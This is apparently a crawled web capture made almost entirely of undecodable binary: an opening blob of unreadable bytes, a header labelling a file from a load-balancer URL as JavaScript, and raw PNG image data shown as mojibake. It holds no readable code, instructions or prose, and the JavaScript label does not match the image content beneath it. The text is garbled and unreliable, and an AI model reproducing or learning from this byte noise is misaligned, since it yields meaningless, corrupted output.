#O���Nݨ;�VK7�F���<�$�	��)���q^�;1F���C'��ic�+�b��?�A����W657o�V�j�'kr�м������0:ׅ�a���1,��Z��ⳂY��R�������=����@����fS|9;�2���ТI��Ή��w�fgB"�-�X�;���=��Q�2����C�h�bs��Q@���+�˂Gr��t�D�{�l1�� 8�c�G4z�C���8��9x.��o�ղ��.�%Wkb�󧞛p� fq����~?92��,����s���l��U�G�l�]7yQ�>���tG�Egׄ�C�P�ni��-\;ܶ�hi!�����4+�!��\v�[P�3���֢:�7(���G�ư���S�XqQ��cH�hfp'<�nt��qG�BW.����i�/|�(~�Ѹ�bk��5L<���]��{�v�~����?c���[�(x�O��+b]ȣ������Կ2Ԭ���\*g�~n9Qz�Vj�V.ŠX;��3Q#F��5�%S1����_�7
�B�f~N'��7!����K1W�=1���s7w��s$���Q�w��xl��:dTV5�.�3�U���@���8\^�лb�c�5g�~W-��M[��>3��K��a&�>{��V6��9�q*,�r��
�X��;g�5ǁwHV�Q$?qqX΂���wgc3�8����<' ��1�;A��>��v��8Z�3W���[��D��O��s�/����<V��Օ_������v�T!P���12P��4B���f�S�7��HѰ�5�]�-�9��]���!�����,��^>D���b��ЗxW��=»G9!�ʭ�<�`����b�+���P�n+q�����s���# z�V)���Ne�a��xMw)#j�T�:9��  Zlj��l��n#�v_�qj3:�xnáV����a��8�J{j�J<��>�{�84���wa�/�ϔ,��>e(�dqJ���4��</ ���|^��p�횩*�T��5����e�rQB�԰o��>c��-���x�cr+Y��Ԕ2���L]���h�KlS�b۱��=8�*>�j��v�$^�&'�u�=��]�2XC�K}�=�vm�%��i8[���YvӾwN�ps��� �f?nU��e� �~�[��\1[/˱rJ�''��a"���lX~=� t�C�� �M͈�w�-7�����M��e���vP��L�#�|rb�.6.�^���nh�B�ӂ�;���*E�۔^�<(�MLn~�a�E����ӹF5[ۍX���[��tGfž��:|���GT'⚔c<C��=�B/H=q��!�X�h�Ӧ:��W�jz8_|T="���?��hǡv_�
�m��xX5�����k�鴑^������;-��q,n����F���88Ӿ/'�/���?F(���-�XbH�B~B��E�;>���;͚`�^p��6��Ц�-=::��1^b���G�h��5b�:X/���&R-w��.��{G��_�k���X��p�����Z�8E����-��K��w�EeVݶ/�^��n^� �N�|3��1E���[�����X�SH����2���a�e����G,'g�ƞ�!����V*c�%4�حx!�Y%*O,R	2`��Yb|l|/7\�??؏;|5=�W����8������+g���(�#;�,"�!h�L���m��� S������_r���Y��e膁"e�Pc���a/��е­�S;��߻I$�r��6�*a�b��4Xu!(s�ׁ
��].+8ږl#��1�4��p�o���
�gqa�e;���lK�!/?(��x�?�e,��N��;:fWC���<�<���PT�i��Pr'0*9�A�ëO���� cF#AH�C�acY��N#�a� ��aY����\!�M�����e���饩�G�jq�A'Fe�����
8veE��+xb��W��9H��x�0��h)�t�D5b�����f��y�n��l�u�\�X�l4�<xE�폆k�"IVS��g}���t�5G�<[���Ć$z1�Y��^�R=D-Jm�}�b����wi��`��b�y��2̬Y,88�E8�`��aM�U8E�欵O�xz�gl���{c����w;�G�vߎ�ݨm���Sf;�m�B����X7g�y:�-�f#F8W>�5~L3[[V4B�IV�����5�Y;(��O�9���j�1X� ��^��3�4�=���XW`���Ց�������׃�pG���H�l<�^�vM�Q�*g�b������d���{X�C���1�TD�R	D��@V�/��C
s@���Hv8�j[��t2��9� -K1X߅��'=�g����5E6�S�sV ��vrq4�����;��r�Eo�4x^Fb�@�W��|�xѕ��Yv#�(P|��B@�F��x�})ꌠ�pRA���Z�b����K.8A�(*/�ضX�Ʋ���?�չs���MMcA|������A-�J)��=�G�@t��#1�-{����X�#��!г�V�k�\L�F:P�|�1l�"�aw��e����h/�
�l��m�C1�9E�Z+��uG;E��H՞�k�%}���C�4g'Yx`��V��.g	��$��ߒ/����o���Ń=Ѥ��X��8؜�]���=��ЅZ�z����p� �K����s�t8��+�Tj]�i�.�{����m4�@�JU��&�yP�� n���o�4�(,\3���Er�ř���\q���9g�W�g��.�������\�R���x�����q�Q��c�h,;ǁ�Um�����+�E���>�h;xF�!jk��i��zY<�b���,=YiS|y�s�t�C������W���)�z����	��dh��k�V�*�[�.�E�ǫ/L2�䨋ǠC�!ҙ��tL�1��JԴ�"��a�e�Ǝǫ �gH8��-��?��l}y/�;�R!X��z'�z���L�MφXv�I-��S2��,�;(XQ��r:����{J��+��¼;Bע�1��OA�dV8Xsfp�v�=C�����8�!�=o)�l}y/�;C�0� ��=�%B�Mƻ���Yw4C�+ye��m�m�m�x��`Z��[5�N�~H�F�(��wg���s0|c-r+!�Y�����!�eW�r����g����-\+���!���\F��1�sn��@Z�&�"0�;�C��ӡ�l�3o-�`������DU��=��·id+,9��8,�F��ī��aaS����»���L9!��V!a����x�8��6p�+1:a%)yb'$?q�W���9����]r'�4v� ���Qcӹu���d+�G-����4a$�A�a�*#C�Ǧ�E�0�a\2�,2� �{9��s)m�5b�b���j�$��DjW���9Ş��e�����-�O;��R�Y�h������N�J�4�E}@��� c�.�2��a�s� zDZ��V��:eY$$��B�� ��;�#�_A,!�:�R.�t1z�����v+tKjp�qa>0G*U����O��1P��k��Q�xS��͙~jN᾿g���IC=俑QއP[��yf��P�^%�T��l�m�l�����fR�E��t7W�H���P��*�����"~*ȣ�Ɲ�/�?L#Qtx�,Q�����,YB�},T-7,ܳ\�M8y�Xs��EB�^%�{�£��0�ƽ���~98�5C�ӡ�8���.��.�=D������W|�M8t�;�y��Y�.!���Ub�)�?�/��֤�FnF(�.�b�%�eL��.�ֆ,ZN'���$���A�۾(��ɤC�X�ł�~��TD��iXi���&�����y��F�/���;��>���!k��`�^;�Q�w��Ѿ(��ѹl5x�a;6�,Oqb�����m�n��Ϝ7��|��6K;>�о�«+��4�t�ر����t=8}J����kb���L�|a�R4�QL+�ވ�W�V��,[��i�Q�P�O+��[��vY㕇�Х.���P�]4Z��+�S����Ƙ�F��҂�C��#Ad�/Їl��:���Z�$,T�I{Dp�Z�T�5�-:ʅкQ����n�;e�����$T��?�ԅX]}�%�GL�t��_�]��e�VV_U�^�5çZS��5%K�Z��f#�WҚ͈k����BmL?�.�:WZ���C��o.��Y�o���T��F��:}9M�5�Gc�t�z\B��.�?���S��i�/���L1�� ��+�O�?�ok䇢+���B�K���M��^[�$�;%�}=>��l{^�<O�� ��ޅ`�%��� )� �rW�|W������-\В�R�_Y������������� }&{b���,!%��_Y���.� U?�����<��"����!a�c��־D�� �'� mw|.���'�H�4���̚"��얮�����응I�t'�|۽�4�/O���2�%O�T�/��K���:J���%��ꤒ�������b�k�9ڶ�4�S� ��-�/�'R�G�C�+��d�����:��}����IK�Y>��2)_Y�h � � � � � � � � �:��T����*m���H��Ab�#�~�BQ���R��(���f:c-H���n��c�!}��iB���F ������cN ���%"K�v�Jm�	V�� � ����AAA�lF`�1e)!|�~�tGTe�ʱN���F � �ܚ#G�ŐAAAR���}3�#GD�̅1� � ��4G��,idAA@������ �� KGL}&CB��� � � ��؂?�%g�f � ���!,[��A�� �� �A� �3C��A��@�B�y��AAA�!,-ϡuAK��F � f҄'�DtF � �/�A� ��P����0A�#�&Ӕ!�.� � �@���:#A��DuF#1���j{��F`� ^>�uG��� ��� ��� V�� �O\�I�� П��$���,��'I$� *I��I'�RNd�I��	�q=�$�I���$�z$�I'�zg�I$�I��I?JI'�$�z'�z'3���IĒI$�IĒI$�I8�����8�I$�q=�'3��I$�I'OМN$��$�I̒OD� ~��I�S�'I$�I�Ӊ̒I9�z��I$�~���$���8��8�s$�I9�I'� �" �?��󠎨�� � �:c�A� ����b3�#���ю�#AF �AAAAF`� � �AAAAAGLb � �F`�1b�AAA�F �1� �AAAAb � �#F ��b �F`���F �1AA�F � � ��A� �#� � �A��AGLA� ��F �1}#�#GDAAb1A�AAA� ��A���#��AtG\F#A�1�3F �A�1��AAFc��f?�Gӏ�uFc�?�� �8��OT� �i?����T� Ο���	'�q8�z'�z'�t�Y� �?���� ���?NI�D�y���?���|��=�ĒOџ�Ӊ̓������'�� 2~��I������$�I$��=s�䞩� �'� �>��߼G���~��G���~��G���~��G���~��G���~��G���~��G���~��G���~��G���~��G���~��G���~��G���~��G���~��G���~��G���~��G���~��G���~��G���~��G���~��G���~��G���~��G���~��G���~��G�� ���

--- FILE ---
content_type: application/javascript
request_url: http://cbcvouyit75-2042887427.ap-northeast-3.elb.amazonaws.com/img/f9f490_300x430.js
body_size: 58662
content:
�PNG

   IHDR  ,  �   �˔  PLTEGpL����q�ǯz`Sȵ��NGɼ�F.bXL?("���!�yR
?%5+#aD2
P-uT8˨lǙ]"6�qJ-�r]7) ղxR:-u9�vN�hO/��\�^9�Ó�́�o�P�ĺ��������e�mG\:��f���׬b��R��UhB$�̣^�L1���V��1S�*��{��Q��n������o>��tF��x���d<��ж��ݚ ��c���߼��8��݅���$o�O)�ٍ{��Rit���J)#��Қ�������!s	aN���?2)�=�ת���˴�Z��Hi��R�2aw��$�����+I�í�<JQl����YG��n���-R�װV��O��ACj��ɣ��wZEӺ��Y*�j&���\����9�`)��um`���������n��"_��ն�zB�Zˑ>4�����ub	X��2�~��_Ԯ	�J��f%04���q���[$mb�x:��-���N��d3g�5��Mv�8Ss�B�l_6�e�������T���c   tRNS ~���c�4��[�u�    IDATx���k�X�'�U��nFZ��K��c��v��=8~Q�[o��4�i-��v;��=�&ꃠdDH1�05�>���{�ܝm�ΐ�i��'�$ߟ����(_}�G,���0���.\���Һ���]��E�5�f�)\�$a���>�X�S!N���	{:� )�tz�	i͹���sL�d:�N����[nY���dkz��L�Y[Y�|k!@V�&��${^t������#XR�ޝ�>��-9�y�%y��.^nS�ɻw��Sq��P0O�SV�qfΰ�$Ir,&{�'�S��$sFxa2�z���Y�w�I�?P�t�O��(�&��!�'A���*ah:����U�9f�|�WV��'����ᔏ&�0���+#,��~��V���Øs�̂��(����d��$a� .{�K��aH��m��H\ҁ�36;�����˹��@
���4�<�� ����r�U���hu��Uv���� i9�ql[�V<_����ћ�p�9V �Bq;1������9i@�1y�����j)	-j辙�P8��u�4��`Ŝ�����bx5�@�����]MǄ@�U��^���� Iؑ���r]׵x�(ՖE5m�G�����2��teye�N�1��quqq%NH�����:	� ~����oD����Z<q��m��0L�D�d�����O��^�N��bi}��vM�O�Ǥ���h��'*O�s;�E����q�¹�����y��^�n�t�V�����b�Ƌ[�ҫ����wL����-յ�8��y�Ln ��B����X�f���sW����y��� TMb���T�gmh�zm�Z�8i���*K��#>i�6���z���Q0z �gl���Jm���"�K�j}�g���V�i���Mь��6_o/�����C�um8{h*����b#V��#��(��+�X�Ʋ	AD_.]�,!K��|�$MF�-h(� ki]S����+@Vۏ�p���m�z���!��".
�L E�s�bl���L^=n�b�t�N;�_�/3�L��t�H��[m���,w�� � 1����3o��?�����ۗ�+u���;��A�7::�l�AJfO[U�چ���Ѫ���ݣ��z����K��+o�]����Ѯ�ޓ�u*�rci^�ɸ������?����Oo��t�UU~��o��O��F����1c3\&k/)��_A^K�2�-Rl�a
�m�s��/������	�޲gF�ݷ�Q���ׅ��8����`�_�$��u���Cw����OGC�Ȉ����&�H1F����WVWQ��K(�^}�FtL��~���ݼL�r�
�I�a}R]O7�����NG��04�+[j���pw7����=��
����j4����6&�[��,��ө)��Jq�~�b\����ٌT�U�uX֯�
���$��j�a��Mm}�JU�?�QĴ��lܾ����q�JD׋�r�'U����Q��+������ѳ�,ek�	>4�ި��?7(�B<(��`�X�aM�M��.��a`Tz�; �!�Hc<��C�Ύɩ�d��ǐ5�^l�%$���eϟ�E����e����,6�gE3%��꥛�.����<���X0�ܚ��U�G0>k�R�
S֎V��L�Y� f�5m˲��`��6!�"�+���ח�k÷��+���g�}�X��ޕ?�9�Zc�& ն��h,�R_AT��~���8�	R�(��D �\i�d���7*�qv�0����U�Qb:�
�Ĩl�	bq���/� *��*�*ϑ�JCG��L�mg~o���ۻY�sQ�?����(�߹K�P���*H
�
��))u����t�&!�m�����>k���6n\>�:Xa�X�`����[E�1�5��&���زx܆����vA�(ʌW	x�Uo���W���zɞ]�\�?��Y7ʤ_~�T�N���5�7$��f~^[��P<����_:Ja��U�[�*�w6Gn��s >#jq
�36cD�8�C�axa�iT�G�hD9q�B8��NN�60�����&�`=�2�Up���1}�}��2��h��2�9����3�O���̙��W��/�����:�H@�a���:6�``n�m����y677	�Z�����T:�EE3�X.��
�j0|��C�D 8���FI�[�^O������N�*�W�BG�� ���2��d���N��?X����䇋ђ�t��~}��X����࿌Y�k�H%�0L;��ڒ��rYm��6V�8Z��ѥE��.(0^�Cc��C.s�Ƙ@sY����ʙ���Yu;1I,U��}�Ozux�r��%���k��@@Ml����G��Π��'E�|E����r�&�m�F���{�}� �$��lx���k������=��lp�Apn�@��� ��_�|lWVP<Lp�D]���a���W=s`��W�?�r�>���b���~r�����z1��}���]�6@Ah�9��,��zB�A�/�= )��f;�RHH}i��W
�J�D-�4�n���k��sf����[��$ǐ<S�Eq	L��0���!�i�A{v��^|[%���F7(�#a͞��h(+���,_���I��秓����t�h_�,\���a{��Swt�˓+�s��WLgy���E�
��n�C� �HUH�I=N�N�{b�:����E-�j��I.�^ZB��M�G+i�Ch�O%�Fh�����OL�d�� �{������i1�j�>-\�-ы�z��Hd���d�00,��=���ja?a�,�h�7�no�F�)����`��������� �"�򨾷K0�0�(#���TP5�P';���(,N፪�|�|7����Mt����D�U֙���ř|�V�+V���s���Jp��n8��L�(�f��}��Q��A.kH�:��E3�C�����I����X���i�9�~�8Bo�n�Dn�*�w9}�g�?|�����/�o=@5�������A_�/|P��	e��\쾞@حO#��րj;��k�Ts�R�����Y�~���y��+�v����W6+!���3��`���."f��7�h�����D�����X��ȶL�*�
����o�����X�u�+@�i��ǲ�r/����DQ�?�����]^�<?��f���?�$������8�4��0=Sd"'�D�t��~�p���I� T~o�����4 ��p��� �Tp1?)-c%���d��JƐ�����v���r	���ca	=ʘ�Ֆ��\J7��ܱ�, ��6��+$�f,���$�W@]0w�.��� ���?��o�����H�#�\���&&	�L�l�򠆘��Mr�b��+f�Z�:���]I�Kﴟ$��tʰU���X,y���Ҁ�g��9SToY��/���^�I��6-�M�6F*-�˒`��I�R\��K�k��&�:��q��V*�&u��7^�^���
��4l6̴��V=$��Bk�;����1�Z<�#� �%�|JJ�V:B���޽�p�`c��*"�`ղ!<�6YC��!Rqg;�8�`�@+!�~z�`��s����}�_=#���U�f#Q��Ē������g�j�vg�E�&�B�����@ʪXo��"W�7pԾ��)��jq{����0��|=o9#o0h��l6��:� rT��bT�!�B���D�B�*�9�n���\5�3L{�����.:�J,!c!��3,�^��<����z�5��<����^�3�P� �G2z�*3[(�,�n*"ܑ��ot⇵������>�l�P����4�l�;���[������z<�/=V�b�����!�(`�b�#����<�nB�E��UL�z�O����!���>R������&�[0+.t4��E-	��Y �dz�uNS���ǲ=~�Z�{HUY��P��Z>C`e:B

?b��h3�*�{����jB����DRk(6��O4��ig��͐*�Ƌ<�O�$�F,/��t�G0��Bo���|�)�D�m�N�O�"5�8u�q����?�'����w�@`#BP2dP��<;� ��Ъ�ua���b;�F�������\=��A2��4�VP� ��Y��.c`i��[��k��c4-Z1���u��8q�Xb�Y.x����kol'J�v������y�BW�0�L(���#��Tԗ��o���T�o��iCX�P���(LR]�7d��:I��r`u��i�ߎ��(�7#���,�b��,�0��x/�1#�u��Y��?=޾y���RPx4�J�@��k�P~��~,ܘ'�.&��l����~�yCI�v`Fd�n���Kw�@2Բl�+o���[k�\`~gъ�u&t��/�B��<A�����/������͟�I�$�;3A��Y!��P@ˍ�^�8
ǰ$����r�~X�ͤ�D�vI�}�䄐��Zl � ���$�������8|���J4"����$*.7�� �C�vhi����pi}�mci�eYd�͵��d_�J��I&��<X~�Q�RXgOJ&lL��K耑җ@��Pa_
y]�_��]uvg�qJ��ǽ�s��]�<�P��>����ݍ�^)c�!��d۫y2eJ
.r[*G����O����=f���j��?�&D�׏�*�gޑc
��W�����۟O?=>�V_�9E�
���Z_T�z��ji���I/[[q��j��A�$�����&l0hz��L�P��lu;���G����ホP��]��
`Q�3�I��`w'��$0\r~�(�</����n ɸt�<���QJ�Ġi��㧔�ʷ�P��?�����<Y��V�X!av����G(\���j�"�V�����NYSHQ0@yA�e��`�y%p�+�+�?w�H��̊�8���x����zD��-�IЄM�j������a���'���/���}���g���s�e���J'��Q�'Q4����Qa������R#u�T �w�A�=К�?.0s̝íV��ǖN��B|֫A����T�E*<=~|��J_�ˊ���W�Ѷ��m�7K���͒���B+��c/K"=m��z�e�lk��`�6��	� KC{�@��CN_u�28���m~D�2�48��E��E�I  ��n]��P<���:��,�b/�=Hq0Hϊ].���gk#*Jv��DQ!�w�L��c����"������M���\�\qs2�Z>]/���t���i��U�� ���M+;����-	^��ie8{}pg�؉���<���^�o��͈aۆ�0K�������Šnon���|t7�ME84�t@��2p�iP.n�SV��C�f ��v/��y��*E����^�8�>��Z~�q'��
�|�EFLT(kBr��:8-L̹���?�t��(�g}��N��������"֩����T���
g�f�'�2N7��+��l�\���Ww����=V<�9<��(0Th$�!N�Y�G�da�ʃ �nX���u|c�X$�P�rA�B�D"���5=D-�Y��o�F#��,�'�A�~��jUmh+�J��ӕ�]h�YRrݍ�v4�1���N�u����s��V�����*`EĻ�>=-�X���n����4�_���-�����S��n���ЪU�4�5�ӭL���o���"��@�`��>��,��t�rz���ĺw&��
H������.�@LÅ�-�KW���R�槽7o�V`1����/��Y�\���ݮK��sq�$������54%�[t�7D�9�������M�C���j9���'(��i��n�����d8��ڞ�E*%��6>5��Lת��Y,�(M�x���y��k<:����\0�����D#�4M�(�#��@�u���Gd'R�:�����/]Eoh"4l�z��:A�P"�����~���`%C�n�ҒBg�͆U*)RO{�dB_�.����r5�~���)y�j~b����z�tك�t9�>}x��m1�痯&$�:*��C�m�{�>��]"e�Y��jns�~q{�=��̲������h1�Fq1Ĭȭt[�E�H�EV���T^
C���L�eQ|�� ��0��@�Ĭ7lM���L�2��w����h���ez��C����ҝ�J=$��/8h�J��4�R����u�mz����/��Zp��Q��.o�J	bѯ�h�G�EO%v��+�S�5�P��#J�]$z�+`U��RK$6�XY��x=:�3�� d��-���i�7$��$%k�Q����㈻��������R�鬐Hi#:@��R-&�e<�q�5jp��9ӽ���nǋŢ)aI��Hr��=�b�%�DB,W�j����6�q�n�n>%4�W-�/���k�5_]M���I�rt������X�l����^!7*�o[���[�UO�!�,{�Ѓil�*m�6F�禩ذ�f	�8%	X��+�w|�|@��'-:A4 ���a���du��L��N]NY�[��/�f�V�I�<����IΪ�N�(Zj�4�.������j�Z#u���wG��x5E��+ۺ�J�oE,�p9�2���rw�N���`$�牝j�i������!��Wq��b����;{q��,ݲӨ�h����F=���֙%.��n�/��U�XaRu�d�ǣSD�R�	�u 0w
a�T��OJ�E�XrE^�凟/�5��#k��h���M��-����Če�^�ר���KȀYC�m\��������tY �j����7=��Z�,�L����RhJ��*9G���8�q{����L��	+�$ڋ��K%9&���p�{mK�tڴ�~YW�6���J׉�ѕ7�BR�)4�
�)ӅLqh���,�Y�m��C��P�C�>̰�}��r�w�f�]ց$���::�������y�x���|b��Y��4�a��Ԫ(�|�o�c�h��U��JUQ���A�	�E�15�4Eߠ	�,�� �?.�K��4� �h���b���c���"�ζ�999�N4���sg/���{���?4Z�Z՘�uo�����?�x`�$B�� b�YY������܈y�C{L`���Y|��!Ҹ��־6X�+L� v�������ܪ�\�dl�@�h�G&��%%8�p0���Z�m���gQ�V�,2A�'���p�+�E�5�Ȋ�,NE1l&"M��d�{�������曯��k�2S]Z�n��e+�UV3��]+��c�#����5X}��xv��)`�J��<�(�3k��%�:a�.�j�j��2ψ ��Z7��ĠQ�LD!����vvs�D�a��S�\�zi|l��b�D�H|�eH��B@���f��8�)����p�4I���D�_�2��4R_SS -��k���ii����Q��B�:9��0���bY��u��5XwÂ��޸wgW����"Y�B��m�}	e�j����`8�A�<a��^	�����]bVkD�	��f! aeΦӦ�Ӌ�	�(p��lh�u�$���Z�t� �����_ŵ�{� �ҕ�0pҜ���N U!eVa/��2G���6]���D�u(�#Ŭ��I�O洠��#/m|�SnO��d��ƽ[�t>��kH�N�zg�l�K�C'd-b4
܉����*�aA���P�bsk�����j25"�27e~k��t
!j��V+%�t�:~��ӸJJY{������fT���TNg��=o� ���n���"y}0�;@E�I"UL���!.�D�����ˌTI]~�ooo=m-O;�.u�h>�^{'+p�sg.Ђ1�%����1�a6hݼ>V��������1xq��4�phd^2�S�l����1YoJ܎���5���x�.Ҙ�b�L$D��'�@�j��P:� E	�8�	 B�E3cRnYN�����?�}��OL/u�5i��4	��BR&��D�#NԽLI��-�ә�J��F�0�e|?��ZT���ѣ�9�v��<���Z����ּX�mY���ybI    IDAT &j�~	�w�_?�����E`	F,&�<�F�v.3s�3(�/�yԠ���$�Y��F��E�-���H���I�FM(���`�}_%��LU2�$?A�N�z�P_���ÇG�{�MQqU.$�k@����,1qK8W&
�G@Y6��(O�fũKv?����h�RDyD����ʄc�U����	����|�N�޽��������9Ҷc�l�	�rB��Px�'3��	���X��&a��k��0%�"|�m�)I,��
��R��#(
	��F���Q��K��pS�R���{������j������"���4���+i�f�Me�WH��	��f�r6?��1�aǞZ���Wh��Ⱦ��[�!f>���ȽK��9"���b��ߧ�t��g/&<{:R���|=-�:,1�qFQ�IQ���/�Yk��ԇ�� V�1N���
�>�RѦ7IR3^+�$<�	�ޛ����WWjv��>���
�����Ϝ�f�'|�dJHcrT���j��󁠂e4����~�ܸ��`%nmrH�v���ft1�t�9��H$���8�N�?���sY ���4k8JbO�8v���,90�,r"�9�*�'����C�RӋ��ޕ�X>�X�
���I�볁uԙ� �U앾 ��c�j�����}���j��pxMx�Z�2�)��ڀ ��V4O<��%+)GMh�h�U�k��=j������VW��u֛�m]��(�V{���Ͼ��_N���'�>>� �k;0Z��]n&�)�?�����ͣͭ']w�G��bc�G�@���4�c�&U�J#��j:�SBt*�*Ltͽ\A�>��t����Ǐ����j�z����͇G�)*?��W�R<��%fdm����bT�~�lV���01DxJ�ntgk��inYk���$l�~��B�l�	�����_5�ݺ�c���0�,g���ڒ���}OQ�z�щ�����u7�l�<�����mZ���&�$�pۓ,	�w�"��P��'���*����߀WW��{����՛7Wo^}��A��D�LSf�Nj"u���I����C���lWOe����RC��[tH�	��ŕ�R�-h�HcTh�f����9��9X�����w�N �N�#��Op�$�Z�8y�����2�' \�t:� 0�U�Rr>?m�i��6
N�ر�O���2��B�4#�AQQZE��f#U�ɴ�8�2�C*m��9��V�߸��:��Si
В8�<�����(�vE����!ka%�A�s��&�~��{a��Ǎ����x����F(��2�/�D���%&䟸�)�Ҁ{��� ,K5�.����J˧~�V{���X���+�[_�V�'�'�헨�o���[�?eɶ�FX��BX\M���l�*-����Z2�v0y�=H��{9E1w��z��c֝Z���y4����l6��&�]��ͭnl����\�]���5�0+?,zܟ�U����W��� q�XL6h���3e7��R�?ZJ2�qJd�V�e!9�DY%*�p���ufC0rl7Q��v���0.$K���Z�a�G,�]Z�򢯂kYn �s�D`�*ߧ[��g��M����\����Ҿ:�^���`u�� �WB�C��Aov;&�������J��udA[�� &Ms�7��=��(5�u�Y�"�'�#��n����lT��i����8&,%	0�����z�N�V°�(K�%�)`��[, J�\5x*��(jK��y<�f�Yk�����g1Ha�ݑ���7�n�Wk��Ӊ���b�	i�O3N�-��,����͆i�&��˒D^W^.6r`[?����`�ۋ���#�3c�Y9º� �[�Xy1x�����H���>���O���6S�n�� ��� �PD�f�(0Q��*un��R�Y�tB��{�m<V�Ȋ��X8Xxq7�`�V��Z��SB��)��vv�:j�)�g>����d��2�@喫'E����ȮU{�Ũ ��n�����6�Z�!�04����g�u3�sm��Xwc�s�9I��0��Z�0%�e�.h��[*�����&Q�T�j�k�߼��{;c�XAX��x�����ݳ����Vk0�x%)!��=�}ʞ�E�J�z��ත�kA����~�~v{�����g�J�9K&焥�z�)*k��`�	+X*��:D�nxҫ��ˊ��**�D�����6�%��������?�J�Dt��(�2>R�Z�d���a��h�� ��qu>,H$RZ��$,��J�A����X��l.Y�PƲkCC�pB�UFFww�����-c@ɦ��zu8���W�3siy9���4���0�G�y��yE�%̽�ao�Y',*���"p�ŋ�ƪa�9Bt�.�4� Ք��^^�������`{��13�G�U�	�)�,/�m�h^�|)��ہ���:KQ��jؤ�_.����?ji{rwwwz����X+��vj�7<4�r���`KN V��Ň*k=QVr`&R��������I-���ޢ_d!�TVl����w��qQ^�%�p�����a.y���H������ �V�l��*XI&�]��ݝ�N���+�J`�Z�ԧ��N�s��4�i�����-�Uٸq�˼��Φ�Ix�YY9��ๆ��ce��YVߖ��0J�,�Zz`�R���UK�%�6s���S��hڬt�5��F�.Ůt]�Y�T9.�&,�ք�:q����������EK�(	Bd��ɭ������@lƃF�N�A��q�k�����-��\>>�5�IM��;w���R�I��;	7y)QzB��H���<��p��9��[zI����p�
˕��j�
���2�OT�Y���x,>mY��ꆪ{�;a{��u����Cnڥa����}�4P����$�����`��8,��R���X�Q��x ��.
R�P���ϥ7Ӳ�8Դ�Ե;7mk,�Qm!c��Ch+��׳��,�{�qס�q.�<���.N\A�~Q���i��@�����@�#F`�:��"I;��xpmPC���-	B
����� �
n�$��<Z�զ��`��J%S�6�={��ZT�vyt�XTm�����mZ�3�R���Y���Y�#Uz3��qO�t�}ِ���P�ĕW�w���['�%0I��U)�Mʢ���Q����Kwy��v�f���Z�/�Q�.���V���U��ZY�[�ݎ%�T�f�hLB30c�1�\7�u�2=U<K�±�2��������jİH9��I(%QE��K6���v'|h6do(gtЂ�����Gϙu��'k6}K�W�Co�te!�$����E|�z��C���DHj�������"D
�Vu�2������-������@�5�kL����H<��Zu� �M6:YI6�X���FϺ�����^n��rϙK��&���	��>z�B��9�W�UK��6��=!��R$$��W��s���_����6��wm^bn]݌_3�����5=JX�����a�?+�:�:ؾ���|AZ��H�b�����Z6��AjQ��rI��Ma+-F�Y�oϮn������s�Ge���H�"�zX��vU{̴��ft��ܼ{�w�1eiSJ����ة8᥸���4���G������Ϳ7�z"�V�?I��%~?�gV+o���S���ş
j⻆�9A�6 抳�946Q�P�	,��^^QVғ)Z��Y{������އ���\��؊�$-�/X������o����`x��	��?���'�4�?z�^�+��*W�k��k�-a�u��q��e,i�XZ&���%M�eT���`ǘ���N��7�s��Ngni�6!��9�<��{K�!:��8v�*�j��P�$��x�M��A->M�GF4�ͷ:x8]Yo$u��� 6��%������+�J��'''/�ї1��g�@,�ւX6�-G��5
� MC]�B�+�E=4;B{5QK��I�ߞ><�=~�@��[���5���j)�	����R�5��J�t�~�p�`�s�y���͜%]�ŹL�R���D���pvG���Z�|/F�!T���0ba5�޽���M��Y����N�j�����<�g����F��"L��6 �9;�A[鬨�����̦F�o7��ѪɮMAZw�
�@u=E�\�ۭ��@�fq�hk����\t%���t����c��;����
���Na��d%��D�u�\.O~�Q��$%�5g.c0[N��x)�Z�T�k�l!a\�m�U08��:���tg
��iᮔ
$��t.����߬�����mh����В-Z�������7Ԛu�j��Y+�S�7�����D��3�Lk�XY�K�	^����O�f̫@�N���`����ˋX��DrWf�'3�ْW���������n%Z�֟g��¬�rp����ɑ�
Y]�l���h�L���t��xŵ���ⷿ
�
�<��P�܁7lS�����0dX6��s��6��w|�Eg;��_y^{n$U�%�(`鍜E��+�^�2"@)ςa��R"
�殲�q��u>^";J����^\\�W�`�3������[	i��PP�(�q�n>E����]FJ�@��)���{��F��Q�N�� �\.��wۺ�[�YC[�o���9�6zK�F�..�x �<���YI���'f��H��(�,�U Q>� ���	+��W1�DFk%��U�H��z�����i��
B�K�6P�d��%xj�����2�j�Ѽ�����P%u�ǳ�+��@��������.��Z�3�٭twҪ@.'X��B�n��
����Y�䦲�����٬3,J�&z����`6���X`�w��{�I
�b��%��(��JV�E���ϟV����9�wsQ��VC[�9N� ����d�u@�Qy��,�e@r����4P88%�`�\3=��G���1Dݒ��������j���n���Q����;�r���e��Z�85:z|/��Y�{�,K��� ��l>�}.+Ƶ#,����Ȭ�D���Z�F9�R'�be�����J8�<��iI?槧ǹAi�޴N"Q*��h ��(���Z��fo�8�g��)_�P��-h,���Y\�)S����3=�t�%�ɰ��c`�_���'I�PwT:1 ��f����}#�BW�e �E�k�	Mѐ&��W8\��^��_��z��z ̰��D�fZ���=!]�u��e�dR�,}��k)�$�wpb�1�9����w�>�`J��֕���^�Ngh�����ckk�t�/K�����<�1�u�en�,�^�*�h�ko"��BV;;��H�s���xE'E��êX�_��b�H��5�O�`I��S�Z�h4c�9��
�6�ΫO*`��7�U�����Vj65�Sz8*��Ҝ�!_�`�Z��9�S�wn�,;��G��'kk�Y}X
-���V��Tr�CR��ղ@��72;_ X	Mq"��UAko�ưD+������H �� �I\;p%�t�C1��-!�|�bcQ��Lk``���d�C;}v�k�z3���Ms��J��ך���ο�;K���Yvl��G��9�ĵ4�~r�x������2������}u��
XE���;���9�����z.`�fA��;zffX��.�;��'O�:2�ti�\���D�~�����4y<	e�,Uj���^]}6��a��1膲��^"eq�i��o��0$�@g���
#wFgB����۳w{��>�_�z��*m@F�9𤫰$��<|ɺ���U&��V<�!V�{֋R��7�H,T����pU�ů���F��蹄�G�LN�RS62-R��,k��`�\�aJyg7���X���0N���2R����	c�w k���0tV�[�[} ������}c㛫�`}�����5�IW�I����e���6~o���g������� ���G��I˛�W��U��_���d#d7P(����T���-�&���E�ʬ,Y�&Kn�[1�&m�hp��y�f�7nņ7K7#q��1���@���[�5�؜_�-�z�����G]7]��Djk	��)�%?)KE��T ��&����������^=y��`�+�L���Օ��5h����b��:]��jaDD!@D�G�gi�����J�
